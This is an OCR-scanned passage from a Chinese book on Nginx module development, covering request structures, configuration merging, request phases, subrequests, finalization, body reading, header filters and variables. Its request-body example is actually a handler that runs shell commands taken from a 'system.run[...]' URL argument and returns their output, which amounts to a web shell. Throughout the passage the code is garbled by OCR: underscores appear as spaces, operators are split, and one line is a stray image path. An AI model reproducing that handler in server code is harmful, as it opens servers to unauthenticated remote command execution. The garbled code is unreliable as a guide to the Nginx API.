·ncaptures、captures、captures\_data:请求处理期 间,可以在许多地方发生正则表达式匹配,如映射查 找或HTTP主机的server查找、重写、proxy\_redirect等, 查找产生的捕获存储在上述字段中。字段ncaptures保 存捕获的数量,捕获保持捕获边界;captures\_data保存 正则表达式匹配的字符串,并用于提取捕获。在每次 新的正则表达式匹配之后,重置请求捕获以保存新 值。

·count:请求参考计数器。该字段仅对主要请求 有意义。增加计数器是通过简单的r->main>count++来完成的。要减少计数器,则调用 ngx\_http\_finalize\_request(r,rc)函数。创建子请求并运 行请求主体读取过程都会增加计数器。

·subrequests:当前的子请求嵌套级别。每个子请 求都继承其父级的嵌套级别,并降低一级。如果该值 达到0. 则会生成错误。主请求的值由 NGX\_HTTP\_MAX\_SUBREQUESTS常量定义。

·uri\_changes:请求剩余的URI更改数。请求可以 更改其URI的总次数受

NGX\_HTTP\_MAX\_URI\_CHANGES常量的限制。每次 更改时,值都会递减,直到达到0,此时会生成错误。 重写和内部重定向到正常或命名位置后被视为URI更 改。

·Blocked:请求中块的计数器。虽然此值不为0, 但无法终止请求。目前,挂起的AIO操作(POSIX

AIO和线程操作)和活动缓存锁定会增加此值。

·Buffered:位掩码,显示哪些模块缓冲了请求产 生的输出。许多过滤器可以缓冲输出,例如, sub\_filter可以缓冲数据,因为部分字符串匹配,复制 过滤器可以缓冲数据。只要此值不为0,请求就不会在 刷新之前完成。

·header\_only:表示输出不需要正文的标志。例 如,HTTP HEAD请求使用此标志。

·Keepalive:指示是否支持客户端连接Keepalive 的标志。该值是从HTTP版本和Connection标头的值中 推断出来的。

·header sent: 表示请求已发送输出标头的标 志。

·Internal:表示当前请求是内部的标志。要进入 内部状态,请求必须通过内部重定向或是子请求,允 许内部请求进入内部位置。

·allow\_ranges:标记,指示可以按HTTP范围标头 的请求将部分响应发送到客户端。

·subrequest\_ranges:表示在处理子请求时可以发 送部分响应的标志。

·single\_range:标志,指示只能将单个连续范围 的输出数据发送到客户端。通常在发送数据流时设置 此标志,例如代理server,并且整个响应在一个缓冲区 中不可用。

·main\_filter\_need\_in\_memory、 filter\_need\_in\_memory:请求输出在内存缓冲区而不是 文件中生成的标志,即使启用了sendfile。这也是复制

过滤器从文件缓冲区读取数据的信号,两个标志的区 别是设置它们的过滤器模块的位置。

·filter\_need\_temporary:请求在临时缓冲区中生 成请求输出的标志,但不在只读内存缓冲区或文件缓 冲区中生成。过滤器使用它可以直接在发送它的缓冲 区中更改输出。

#### 10.12.3 配置

每个HTTP模块可以有3种类型的配置 (configuration):

·Main configuration:适用于整个http块,用作模 块的全局设置;

·Server configuration:适用于单个server块,用作 模块的server特定设置;

·Location configuration:适用于单个location、if或 limit\_except块,用作模块的特定于location的设置。

配置结构是在Nginx配置阶段通过调用函数创建 的,将这些函数分配结构、初始化并合并。以下示例 演示如何为模块创建简单的位置配置。配置有一个设 置test,类型为无符号整数。

```
typedef struct {
   ngx uint t test;
} ngx http test loc conf t;
static ngx http module t
ngx http foo module ctx = {NULL, \sqrt{2}preconfiguration */
NULL, \sqrt{2}postconfiguration */
NULL, \sqrt{2}create main configuration */
NULL, /* init
main configuration */
NULL, \sqrt{2}create server configuration */
NULL, \sqrt{\alpha} merge
server configuration */
   ngx http test create loc conf, /*
create location configuration */
   ngx http test merge loc conf /*
merge location configuration */
};
static void *
ngx http test create loc conf(ngx conf t *cf)
{
   ngx http test loc conf t *conf;
   conf = ngx pcalloc(cf->pool,
sizeof(ngx http test loc conf t));
   if (conf == NULL) {
      return NULL;
   }
   conf->test = NGX CONF UNSET UINT;
   return conf;
}
static char *
ngx http test merge loc conf (ngx conf t *cf,
```

```
void *parent, void *child)
{
    ngx http test loc conf t *prev = parent;
    ngx http test loc conf t *conf = child;
    ngx conf merge uint value(conf->test, prev-
>test, 1);
}
```
如示例所示, ngx\_http\_foo\_create\_loc\_conf() 函数创建新的配置结构,

ngx\_http\_test\_merge\_loc\_conf()将配置与更高级别 的配置合并。

具体而言,在主级别创建server配置,并在主级 别、server级别和location级别创建位置配置,这些 配置可以在Nginx配置文件的任何级别指定特定于 server和location的设置,最终将配置合并。

标准Nginx合并宏如ngx\_conf\_merge\_value()和 ngx\_conf\_merge\_uint\_value()提供了一种合并设置的 便捷方法,如果没有任何配置提供显式值,则设置默

认值。有关不同类型宏的完整列表,请参阅 src/core/ngx\_conf\_file.h。

以下宏可用于在配置时访问HTTP模块的配置,它 们都将ngx\_conf\_t引用作为第一个参数。

- ·ngx\_http\_conf\_get\_module\_main\_conf(cf,module)
- ·ngx\_http\_conf\_get\_module\_srv\_conf(cf,module)
- ·ngx\_http\_conf\_get\_module\_loc\_conf(cf,module)

以下宏可用于在运行时访问HTTP模块的配置:

- ·ngx\_http\_get\_module\_main\_conf(r,module)
- ·ngx\_http\_get\_module\_srv\_conf(r,module)
- ·ngx\_http\_get\_module\_loc\_conf(r,module)

这些宏接收对HTTP请求ngx\_http\_request\_t的引 用,请求的主要配置永远不会更改。选择虚拟server 后,server配置可以从默认值更改。选择用于处理请 求的location配置可能会因重写操作或内部重定向而 多次更改。以下示例演示如何在运行时访问模块的 HTTP配置。

```
static ngx_int_t
ngx http test handler(ngx http request t *r)
{
    ngx http test loc conf t *flcf;
    flcf = ngx http get module loc conf(r,
ngx http test module);
    ...
}
```
## 10.12.4 请求阶段

每个HTTP请求都通过一系列阶段(phase), 在每 个阶段中,对请求执行不同类型的处理。特定于模块 的处理程序可以在大多数阶段中注册,并且许多标准 Nginx模块将其阶段处理程序注册为在请求处理的特定 阶段调用的方式。。以下是Nginx HTTP阶段列表:

· NGX HTTP\_POST\_READ\_PHASE: 第一阶 段。ngx\_http\_realip\_module在此阶段注册其处理程序, 以便在调用其他模块之前替换客户端地址。

· NGX HTTP SERVER REWRITE PHASE: 处 理块中定义的重写指令server(但在location块外部)的 阶段。ngx\_http\_rewrite\_module在这个阶段安装其处理 程序。

·NGX\_HTTP\_FIND\_CONFIG\_PHASE:基于请 求URI选择位置的特殊阶段。在此阶段之前,相关虚 拟server的默认位置将分配给请求,并且任何请求位置 配置的模块都会收到默认server位置的配置。在此阶段 无法注册其他处理程序。

· NGX\_HTTP\_REWRITE\_PHASE: 与 NGX\_HTTP\_SERVER\_REWRITE\_PHASE上一阶段选 择的位置中定义的重写规则相同。

· NGX\_HTTP\_POST\_REWRITE\_PHASE: 特殊 阶段,如果在重写期间URI发生更改,请求将重定向 到新位置。这是通过

NGX\_HTTP\_FIND\_CONFIG\_PHASE再次执行请求来 实现的。在此阶段无法注册其他处理程序。

· NGX\_HTTP\_PREACCESS\_PHASE: 不同类型 处理程序的通用阶段,与访问控制无关。标准Nginx模 块ngx\_http\_limit\_conn\_module和

ngx\_http\_limit\_req\_module在此阶段注册其处理程序。

· NGX HTTP ACCESS PHASE: 验证客户端是 否有权发出请求的阶段。标准Nginx模块(如 ngx\_http\_access\_module和ngx\_http\_auth\_basic\_module) 在此阶段注册其处理程序。默认情况下,客户端必须 通过对此阶段注册的所有处理程序的授权检查,以便 继续进入下一阶段。如果客户端满足指令条件,就会 被授权访问,就可以继续执行其他请求阶段。

· NGX HTTP\_POST\_ACCESS\_PHASE: 满足任 何指令的特殊阶段。如果某些访问阶段处理程序拒绝 访问且没有明确允许访问,则最终确定请求。在此阶 段无法注册其他处理程序。

· NGX\_HTTP\_PRECONTENT\_PHASE: 在生成 内容之前调用处理程序的阶段。诸如

ngx\_http\_try\_files\_module和ngx\_http\_mirror\_module之类 的标准模块在此阶段注册其处理程序。

· NGX HTTP CONTENT PHASE: 通常生成响 应的阶段。多个Nginx标准模块在此阶段注册其处理程 序,包括ngx\_http\_index\_module或

ngx\_http\_static\_module。它们被顺序调用,直到其中一 个产生输出,还可以基于每个位置设置内容处理程 序。如果ngx\_http\_core\_module的位置已配置handler, 则将其作为内容处理程序调用,并忽略此阶段安装的 处理程序。

·NGX\_HTTP\_LOG\_PHASE:执行请求记录的阶 段。目前,只有ngx\_http\_log\_module在此阶段注册其处 理程序以进行访问日志记录。在释放请求之前,在请 求处理的最后调用日志阶段处理程序。

阶段处理程序后应返回特定代码, 具体如下:

·NGX\_OK:进入下一阶段。

·NGX DECLINED: 继续当前阶段的下一个处 理程序。如果当前处理程序是当前阶段的最后一个, 则转到下一阶段。

·NGX\_AGAIN、NGX\_DONE:暂停阶段处理 直到某个未来事件。例如,可以是异步I/O操作或仅是 延迟,假设相应处理将在稍后通过调用恢复 ngx\_http\_core\_run\_phases()。

·阶段处理程序返回的任何其他值都被视为请求 完成代码,特别是HTTP响应代码。使用提供的代码完 成请求。

对于某些阶段,返回代码的处理方式略有不同。 在内容阶段, 除NGX\_DECLINED以外的任何返回代码都 被视为终结代码。来自location内容处理程序的任何 返回代码都被视为完成代码。在访问阶段,在满足任 何模式时,除NGX\_OK、NGX\_DECLINED、NGX\_AGAIN和 NGX\_DONE之外的任何返回代码都被视为拒绝。如果后 续访问处理程序不允许或拒绝使用其他代码进行访 问,则拒绝代码将成为终结代码。

# 10.13 HTTP框架执行流程

本节将讲解HTTP框架在请求连接的生命周期中, 怎样处理网络事件,以及怎样集成各个模块来共同处 理HTTP请求。本节将会用到前面讲到的11个阶段的内 容。

## 10.13.1 请求重定向

HTTP请求始终通过结构loc\_conf字段连接到某个 位置的ngx\_http\_request\_t上。这意味着在任何时候 都可以通过调用

ngx\_http\_get\_module\_loc\_conf (r,module), 从请 求中检索任何模块的location配置,该过程即为请求 重定向(Request Redirection)。在请求的生命周期 内,请求位置可能会多次更改。最初时,将默认 server的位置分配给请求。

如果请求切换到不同的server(由HTTP主机标头 或SSL扩展选择),请求也会切换到该server的默认位 置。位置的下一个更改发生在 NGX\_HTTP\_FIND\_CONFIG\_PHASE请求阶段。

在此阶段,通过为server配置的所有非命名位置 中的请求URI来选择位置。ngx\_http\_rewrite\_module 可以在改变请求位置并将请求发送回 NGX\_HTTP\_FIND\_CONFIG\_PHASE阶段,以便根据新URI选 择新位置。

也可以通过调用

ngx http internal redirect(r、uri、args)将请求 重定向到任何一个新位置

ngx\_http\_named\_location(r、name),请求继续使用 server的默认位置。稍后在

NGX\_HTTP\_FIND\_CONFIG\_PHASE中,基于新请求URI选择 新位置。

以下示例为使用新请求参数执行内部重定向。

```
if (r->method != NGX_HTTP_HEAD) {
                r->method = NGX HTTP GET;
                r->method name =
ngx http core get method;
```

```
}
             ngx http internal redirect(r, &uri,
&args);
        }
```
函数ngx http named location(r,name)将请求重 定向到命名位置,该位置的名称作为参数传递。在当 前server的所有命名位置中查找该位置,之后请求切 换到NGX\_HTTP\_REWRITE\_PHASE阶段。

```
if (uri.data[0] == '0') {
         ngx_http_named_location(r, &uri);
     }
```
当Nginx模块已经在请求的ctx字段中存储了一些 上下文时,可以调用这两个函数 ngx\_http\_internal\_redirect(r、uri、args)和 ngx http named location(r、name)?这些上下文可能 与新的位置配置不一致。为了防止配置不一致,所有 请求上下文都被两个重定向功能擦除。

调用ngx\_http\_internal\_redirect(r、uri、 args)或ngx\_http\_named\_location(r、name)会增加请 求计数。
# 10.13.2 子请求

子请求(subrequests)主要用于将一个请求的输 出插入另一个请求,可能与其他数据混合。子请求看 起来像普通请求,但与其父级共享一些数据。特别是 与客户端输入相关的所有字段都是共享的,因为子请 求不会从客户端接收其他输入。

字段main包含指向一组请求中主要请求的链接。 子请求在NGX\_HTTP\_SERVER\_REWRITE\_PHASE阶段开始, 它经过与正常请求相同的后续阶段,并根据自己的URI 分配位置。ngx\_http\_postpone\_filter将子请求的输 出主体放置在相对于父请求生成的其他数据的正确位 置。

子请求与活动请求的概念有关。如果c-  $\lambda$ data==r,则认为请求r是活动的,其中c是客户端连 接对象。

在任何给定点,只允许请求组中的活动请求将其 缓冲区输出到客户端。以下是一些请求激活规则:

·最初的主要请求是活动的;

·活动请求的第一个子请求在创建后立即生效;

·ngx\_http\_postpone\_filter激活主动请求的子请求 列表,在请求之前,所有的数据都发送一个请求;

·请求完成后,其父级将被激活。

通过调用函数创建子请求

ngx http subrequest(r, uri, args, psr, ps, flags),其中r是父请求;uri和args是子请求的URI与 参数;psr是输出参数,它接收新创建的子请求引用;

ps是一个回调对象,用于通知父请求子请求已完成; flags是标志的位掩码,可以使用以下标志:

· NGX\_HTTP\_SUBREQUEST\_IN\_MEMORY: 输 出不会发送到客户端,而是存储在内存中。该标志仅 影响由一个代理模块处理的子请求。

· NGX\_HTTP\_SUBREQUEST\_WAITED: 即使子 请求在最终确定时未激活,也会设置子请求的标志, 该子请求标志由SSI过滤器使用。

·NGX\_HTTP\_SUBREQUEST\_CLONE:子请求 创建为其父级的克隆。它在同一位置启动,并从与父 请求相同的阶段开始。

以下示例为创建URI的子请求/test。

```
ngx int t rc;
ngx str t uri;
ngx http request t * sr;
......
```

```
ngx str set (&uri, "/ test");
rc = ngx http subrequest (r, &uri, NULL, &sr,
NULL,0);
if (rc = = NGX ERROR) {
   / * error * /
}
```
子请求通常在主体过滤器中创建,在这种情况 下,它们的输出可以被视为来自任何显式请求的输 出。示例如下:

```
ngx_int_t
ngx http test body filter (ngx http request t *
r, ngx chain t * in){
    ngx int t rc;
    ngx buf t * b;
    ngx uint t last;
    ngx chain t * c1, out;
    ngx http request t * sr;
    ngx http test filter ctx t * ctx;
    ctx = ngx http get module ctx (r,ngx http test filter module);
    if (ctx == NULL) {
        return ngx http next body filter (r,
in);
    }
    last = 0;
    for (cl = in; cl; cl = cl -> next) {
        if (cl-> buf-> last buf) {
            cl-> buf-> last buf = 0;
```

```
cl-> buf-> last in chain = 1;
            cl-> buf-> sync = 1;
            last = 1;
        }
    }
    / *输出明确的输出缓冲器* /
    RC = ngx http next body filter (R, IN);
    if (rc == NGX ERROR ||! last) {
        return rc;
    }
    / *
     *创建子请求
     * 子请求的输出将自动在所有前面的缓冲区之后发送,
     *但是在此函数中稍后传递的last_buf缓冲区之前
     * /
    if (ngx http subrequest (r, ctx-> uri, NULL,
&sr, NULL, 0) ! = NGX OK) {
        return NGX_ERROR;
    }
    ngx http set ctx (r, NULL,
ngx http test filter module);
   \overline{a}/ *使用last_buf标志输出最终缓冲区* /
   b = ngx calloc buf (r-> pool);
    if (b == NULL) {
        return NGX_ERROR;
    }
   b \rightarrow last buf = 1;
    out.buf = b;
out.next = NULL;
    return ngx http output filter (r, &out);
}
```
还可以为数据输出之外的其他目的创建子请求。 例如,ngx\_http\_auth\_request\_module模块在 NGX\_HTTP\_ACCESS\_PHASE阶段创建子请求。

注意:子请求的标头永远不会发送到客户端, 可以在回调处理程序中分析子请求的结果。

# 10.13.3 请求最终确定

通过调用ngx http finalize request(r,rc)函数 来完成HTTP请求。在第9章中讲解的修复Naxsi漏洞, 就是用了ngx\_http\_finalize\_request()函数来实现 的。在将所有输出缓冲区发送到过滤器链之后,通常 由内容处理程序完成。此时,所有输出可能不会被发 送到客户端,其中一些输出在过滤器链的某处保持缓 冲。示例代码如下:

```
ngx_int_t
ngx http_output_forbidden_page(ngx_http_request
ctx t *ctx, ngx http
request t *r)
{
 u int i;ngx str t tmp uri, denied args; /* 声明数
据类型*/
 ngx str t empty = ngx string("");
 ngx http dummy loc conf t *cf;
 ngx array<sub>_</sub>t *ostr;
 ngx table elt t *h;
 cf = ngx http get module loc conf(r,
ngx http naxsi module); // \Box
```

```
/*获取签名字符串数组*/
 ostr = ngx array create(r->pool, 1,
sizeof(ngx_str_t));
 if (ngx http nx log(ctx, r, ostr, &tmp uri)
!= NGX_HTTP_OK) //添加到日
志记录
   return (NGX_ERROR);
……
 else {
   ngx_http_internal_redirect(r, cf-
>denied_url, //默认重定向
           &empty);
   if (content type filter && !ctx->learning)
{
   //当conten-type过滤字符为"%",且学习没有启用时,
则使用ngx http finalize_
      request来拦截
   ngx http finalize request(r,
NGX HTTP FORBIDDEN); // struts2-045 046
defense
     /* MainRule "rx:%"
"mz: $HEADERS VAR: content-type" "s: DROP"; */
    }
   return (NGX HTTP OK);
  }
 return (NGX_ERROR);
}
```
函数ngx\_http\_finalize\_request(r,rc)需要以下 rc值:

·NGX DONE: 快速完成。递减请求count并在 请求达到0时销毁请求。在销毁当前请求之后,客户端 连接可用于更多请求。

·NGX\_ERROR,

NGX\_HTTP\_REQUEST\_TIME\_OUT(408), NGX\_HTTP\_CLIENT\_CLOSED\_REQUEST(499): 错 误类型。尽快终止请求并关闭客户端连接。

·NGX\_HTTP\_CREATED(201),

NGX\_HTTP\_NO\_CONTENT(204), 代码大于或等于 NGX\_HTTP\_SPECIAL\_RESPONSE(300):特殊响应完 成。对于这些值,Nginx会向客户端发送代码的默认响 应页面或者内部重定向页面,执行内部重定向到 error\_page位置。

其他代码被认为是成功的终结代码,可能会激活 请求编写者,以完成发送响应正文的操作。一旦完全

发送了主体,请求count就会减少。如果count达到0, 则请求被销毁,但客户端连接仍可用于其他请求。如 果count为正,则请求中有未完成的活动,则这些活动 将在稍后确定。

### 10.13.4 请求的主体

为了处理客户端请求的主体(request body), Nginx提供了

ngx http read client request body(r, post handle r)和ngx\_http\_discard\_request\_body(r)函数。第一 个函数读取请求主体并通过request\_body请求字段使 其可用; 第二个函数指示Nginx丢弃(读取和忽略)请 求主体,必须为每个请求调用其中一个函数。

函数ngx http read client request body(r、 post handler)为启动读取请求主体的过程, 完全读取 正文后, 将post\_handler调用回调以继续处理请求。 如果请求的主体丢失或已被读取,则立即调用回调。 以下示例演示读取客户端请求的主体并返回其大小。 代码如下:

static ngx\_int\_t ngx http execute handler(ngx http request t \*r) { ngx int t rc; ngx buf t \*b;  $/$ \* $\overline{R}$  \*buffer\*/  $mgx$  chain t out; /\*存放HTTP包体\*/ if (!(r->method & (NGX\_HTTP\_HEAD | NGX\_HTTP\_GET | NGX\_HTTP\_POST))) { return NGX\_HTTP\_NOT\_ALLOWED; } /\*声明支持请求的方法 HEAD、GET、POST方法\*/ static char \* urlargs; /\*定义用于保存 system.run后面的字符如 [netstat -tupln]\*/ if (!ngx strncmp(r->args.data, "system.run", 10)) /\* 如果参数为system.run, 则提取待执行的命令\*/ urlargs = strndup((char  $\star$ ) r->args.data, strlen((char \*) r->args.data)  $-15$ ); char key[2048]; /\* 用于存放命令如请求地址为 /?system.run[netstat tupln] 那么key为netstat -tupln\*/<br>char parameters[2048]; /\*当 kev为 char parameters $[2048]$ ; netstat -tupln时那么parameters等于 -tupln\*/ char outargs[sizeof parameters] =  $\{ 0 \}$ ; parse command(urlargs, key, sizeof(key), parameters, sizeof(parameters)); /\*去掉两边的括号\*/ urldecode(outargs, parameters); /\*将字符串转成url编码格式如netstat –tupln转成 netstat%20-tupln\*/ char  $*$ cmd result = NULL, error[MAX STRING LEN]; /\*用于存储命令

的返回

```
结果*/
    ngxexecute execute(outargs, & cmd result,
error, sizeof(error));
/*执行命令并读取返回结果*/
    free(urlargs);
/* 释放申请的内存*/
    r->headers_out.content_type.len =
sizeof("text/htm1") - 1;r->headers out.content type.data = (u char
*) "text/html";
    r->headers_out.status = NGX_HTTP_OK;
    r->headers_out.content_length_n =
strlen(cmd_result);
      /*如果请求方法为HEAD就直接执行命令,不返回命令结
果*/
    if (r->method == NGX HTTP HEAD) {
       rc = ngx http send header(r);
       if (rc != NGX OK) {
           return rc;
        }
    }
    /* 申请内存用于存放命令返回结果*/
   b =ngx pcalloc(r->pool,
sizeof(ngx buf t));
    if (b == NULL) {
       ngx_log_error(NGX_LOG_ERR, r-
>connection->log, 0,
               "Failed to allocate response
buffer.");
       return NGX_HTTP_INTERNAL_SERVER_ERROR;
    }
    out.buf = b;out.next = NULL;
    /* 赋值和初始化*/
```

```
b \rightarrow pos = (u char * ) cmd result;
/*命令的返回结果*/
   b->last = (u_{char} * ) cmd result +
strlen(cmd_result);
/*命令的返回结果和字符长度*/
   b->memory = 1;
   b->last buf = 1;rc = ngx http send header(r);
/*发送HTTP头部*/
    if (rc != NGX OK) {
        return rc;
    }
    return ngx_http output filter(r, &out);
/*发送HTTP包体*\overline{/}}
```
以下请求的字段用于确定如何读取请求的主体:

·request\_body\_in\_single\_buf:将主体读取到单个 内存缓冲区。

·request\_body\_in\_file\_only:即使适合内存缓冲 区,也要将主体读取到文件中。

·request\_body\_in\_persistent\_file:创建后不要立即 取消链接文件。具有此标志的文件可以移动到另一个

目录。

·request\_body\_in\_clean\_file:在请求完成时取消 链接文件。

·request\_body\_file\_group\_access:通过将默认的 0600访问掩码替换为0660,启用对文件的组访问。

· request\_body\_file\_log\_level: 记录文件错误的严 重级别。

· request\_body\_no\_buffering: 无须缓冲即可阅读 请求体。

request body no buffering标志启用无缓冲的读 取请求主体的模式。在这种模式下,在调用 ngx http read client request body()之后, bufs链 可能只保留身体的一部分,要阅读下一部分,需要调 用ngx http read unbuffered request body(r)函

数。返回值NGX\_AGAIN和请求标志reading\_body表示有 更多数据可用。

如果request\_body->bufs在调用

ngx\_http\_read\_unbuffered\_request\_body()函数后为 NULL, 则此刻无须读取。当请求主体 read\_event\_handler的下一部分可用时, 将调用请求

回调。

#### 10.13.5 响应

在Nginx中,通过发送响应(response)头和随后 的可选响应主体来生成HTTP响应,标头和正文都通过 一系列过滤器传递, 最终写入客户端套接字。Nginx模 块可以将其处理程序安装到头或主体过滤器链中, 并 处理来自前一个处理程序的输出。

用来发送HTTP响应的两个方法是 ngx http send header和ngx http output filter。 这两个方法负责把HTTP响应中的标头、包体发送给客 户端,具体可参考10.13.4节的代码示例。

### 10.13.6 响应头

ngx\_http\_send\_header(r)函数发送输出头,在r- >headers\_out包含生成HTTP响应头(response header)所需的所有数据之前,不要调用该函数,必 须始终设置r->headers\_out中的状态字段。如果响应 状态指示响应主体跟随标题,则可以设置 content length n。此字段的默认值为-1,表示正文 大小未知。在这种情况下,可以使用分块传输编码。 要输出任意标题,需要附加标题列表。

ngx\_http\_send\_header(r)函数通过调用存储在 ngx\_http\_top\_header\_filter变量中的第一个头过滤 器处理程序来调用头过滤器链。要向头过滤器链添加 处理程序,需要在配置时将其地址存储在全局变量 ngx\_http\_top\_header\_filter中。之前的处理程序地 址通常存储在模块中的静态变量中,并在退出之前由 新添加的处理程序调用。

以下标头过滤器模块示例是将HTTP标头"Xtest: test"添加到状态为200的每个响应中, 代码如 下:

```
#include <ngx_config.h>
#include <ngx_core.h>
#include <ngx http.h>
static ngx_int_t
ngx http test header filter(ngx http request t
*_r);
/*回调*/
static ngx_int_t
ngx http test header filter init(ngx conf t
*cf);
/* 回调函数初始化*/
static ngx http module t
ngx http test header filter module ctx = {/*http模块的上下文*/
NULL, \sqrt{2}preconfiguration */
ngx http test header filter init, /*postconfiguration */
NULL, \sqrt{2}create main configuration */
```

```
NULL, /* init
main configuration */
NULL, \sqrt{2}create server configuration */
NULL, \sqrt{2}merge server configuration */
NULL, \sqrt{2}create location configuration */
NULL \sqrt{*}merge location configuration */
};
ngx_module_t
ngx_http_test_header filter module = { /*
声明模块*/
  NGX_MODULE_V1,
&ngx http test header filter module ctx, /*module context */
NULL, \sqrt{2}module directives */
NGX HTTP MODULE, /* module type */
NULL, /* init
master */
NULL, /* init
module */
NULL, /* init
process */
NULL, /* init
thread */
NULL, /* exit
thread */
NULL, /* exit
process */
NULL, /* exit
master */
NGX_MODULE_V1_PADDING
};
static ngx http output header filter pt
```

```
ngx http next header filter;
static ngx int t
ngx http test header filter(ngx http request t
*_r){
   ngx table elt t *h;
/*
*在每个HTTP 200响应
*过滤器处理程序添加"X-test: test"标头
     */
    if (r->headers out.status != NGX HTTP OK) {
       return ngx http next header filter(r);
//调用下一个过滤器链
    }
    h = ngx list push(&r->headers out.headers);
//将项添加到链
    if (h == NULL) {
        return NGX_ERROR;
    }
   h->hash = 1;
   ngx str set(&h->key, "X-test");
//设置标头字符
    ngx str set(&h->value, "test");
    return ngx http next header filter(r);
}
static ngx int t
ngx http test header filter init(ngx conf t
*cf){
    ngx http next header filter =
ngx http top header filter;
// 调用头过滤器链
    ngx http top header filter =ngx_http_test_header filter; //回调
   return NGX_OK;
}
```
## 10.13.7 响应的主体

要发送响应的主体(response body),需要调用 ngx\_http\_output\_filter(r,cl)函数。该函数可以多 次调用,每次以缓冲链的形式发送响应主体的一部 分,在最后一个正文缓冲区中设置last\_buf标志。具 体代码可参考10.13.4节中示例代码。

## 10.14 变量

Nginx之所以流行,是因为除了高性能的优势以 外,还有大量的第三方扩展模块,而这些模块在调用 时就依赖于关键字,这些关键字就是变量。本节将主 要讲解变量的创建和获取。

#### 10.14.1 简单变量

Nginx有许多功能都体现在nginx.conf配置文件 中,目前有几百个变量(variables),为什么会有这 么多呢,是因为它们都是由Nginx模块自定义的,比如 第7章我们自定义的变量dynamic\_limit\_req\_zone。

1.访问现有变量

变量可以通过索引(这是最常用的方法)或名称 引用。在配置阶段创建索引,此时将变量添加到配置 中。要获取变量索引,需要使用 ngx\_http\_get\_variable\_index()函数:

ngx str t name; /\* ngx string("test") \*/ ngx int t index; index = ngx http get variable index(cf,  $\&$ name);

其中, cf是指向Nginx配置的指针, name是指向包 含变量名称的字符串。

ngx\_http\_get\_variable\_index()函数在出错时需返回 NGX\_ERROR,否则返回有效索引,索引通常存储在模块 配置中的某个位置以备将来使用。变量的原型定义如 下:

```
typedef ngx variable value t
ngx http variable value t;
typedef struct {
   unsigned len:28;
   unsigned valid:1;
    unsigned no_cacheable:1;
    unsigned not_found:1;
   unsigned escape:1;
   u char *data;
} ngx variable value t;
```
其中:

·len: 值的长度。

· data: 值本身。

· valid: 该值有效。

·not found: 找不到变量。

·no\_cacheable:不要缓存结果。

· escape: 由日志记录模块在内部使用, 以标记需 要在输出时转义的值。

ngx\_http\_get\_flushed\_variable()和 ngx\_http\_get\_indexed\_variable()函数用于获取变量 的值。它们具有相同的接口,接受HTTP请求r作为评估 变量的上下文和标识的索引。典型用法示例如下:

```
ngx http variable value t *v;
v = ngx http get flushed variable(r, index);
if (v = NULL || v->not found) {
    return NGX_ERROR;
}
```
ngx\_http\_get\_flushed\_variable()和 ngx\_http\_get\_indexed\_variable()函数的区别在于 ngx\_http\_get\_indexed\_variable()函数返回缓存的 值, 而ngx\_http\_get\_flushed\_variable()函数为非缓 存变量刷新缓存。某些模块(如SSI和Perl)需要处理 在配置时未知名称的变量,因此索引不能用于访问它 们, 但可以使用ngx\_http\_get\_variable(r、name、 key)函数,该函数搜索具有给定名称的变量及其从名 称派生的哈希键。

2.创建变量

要创建变量,需要使用ngx\_http\_add\_variable() 函数。变量名和控制函数行为的标志如下:

· NGX\_HTTP\_VAR\_CHANGEABLE: 允许重新 定义变量,如果另一个模块定义了具有相同名称的变 量,则不会发生冲突。允许set指令覆盖变量。

· NGX\_HTTP\_VAR\_NOCACHEABLE: 禁用缓 存,这对于变量\$time\_local很有用。

·NGX\_HTTP\_VAR\_NOHASH:表示此变量只能 通过索引访问,而不能通过名称访问。当已知在SSI或 Perl等模块中不需要变量时,这是一个小的优化。

·NGX\_HTTP\_VAR\_PREFIX:变量的名称是前 缀。在这种情况下,处理程序必须实现其他逻辑以获 取特定变量的值。例如,所有arg\_变量都由同一个处 理程序处理,该处理程序在请求参数中执行查找并返 回特定参数的值。

ngx\_http\_add\_variable()函数在发生错误时返回 NULL或指向ngx\_http\_variable\_t其他情况的指针,示 例如下:

struct ngx\_http\_variable\_s { ngx str t name; ngx http set variable pt set handler;



调用get和set处理程序以获取或设置变量值,将 数据传递给变量处理程序,并且index保存已分配的变 量index用于引用变量。

通常, ngx\_http\_variable\_t结构以null结尾的静 态数组由模块创建,并在预配置阶段处理,以将变量 添加到配置中,例如:

```
static ngx http variable t ngx http test vars
[ ] = \{{ngx_string("test_v1"),NULL,
ngx_http_foo_v1_variable, 0,0,0},
      ngx http null variable
};
static ngx int t
ngx_http_test_add_variables(ngx_conf_t * cf)
{
    ngx http variable t * var, * v;
    for (v = ngx http test vars; v-> name.len;
v ++) {
        var = ngx http add variable (cf, &v->
```

```
name, v \rightarrow flags);
         if \text{var} == \text{NULL} {
              return NGX_ERROR;
          }
         var-> get handler = v-> get handler;
         var-> data = v-> data;
     }
     return NGX_OK;
}
```
示例中的ngx\_http\_test\_add\_variables()函数用 于初始化HTTP模块上下文的预配置字段,并在解析 HTTP配置之前调用,以便解析器可以引用这些变量。 get handler负责在特定请求的上下文中评估变量, 例 如:

```
static ngx int t
ngx http variable connection(ngx http request t
*r,
    ngx http variable value t *v, uintptr t
data)
{
    u char *p;
    p = ngx pnalloc(r->pool, NGX ATONIC T LEN);if (p == NULL) {
        return NGX_ERROR;
    }
    v->len = ngx sprintf(p, "%uA", r-
>connection->number) - p;
```

```
v->valid = 1;
    v->no cacheable = 0;
    v->not found = 0;
    v->data = p;
    return NGX_OK;
}
```
如果发生内部错误(如内存分配失败)则返回错 误,否则返回成功。要了解变量评估的状态,需要检 查ngx\_http\_variable\_value\_t中的标志。

set handler允许设置变量引用的属性。例如, \$1imit\_rate变量的set处理程序修改请求的 limit rate字段, 代码如下:

```
……
{ ngx_string("limit_rate"),
ngx http variable request set size,
  ngx_http_variable_request_get_size,
offsetof(ngx http request t, limit rate), /*设
置模块变量关键字*/
